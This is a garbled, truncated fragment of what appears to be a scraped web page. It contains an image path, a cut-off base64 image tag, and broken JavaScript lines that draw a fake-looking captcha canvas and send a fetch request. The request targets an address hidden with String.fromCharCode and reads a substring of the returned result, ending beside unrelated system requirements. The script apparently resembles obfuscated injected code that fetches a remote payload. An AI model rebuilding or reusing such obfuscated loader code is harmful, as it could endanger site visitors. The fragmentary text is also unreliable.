
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB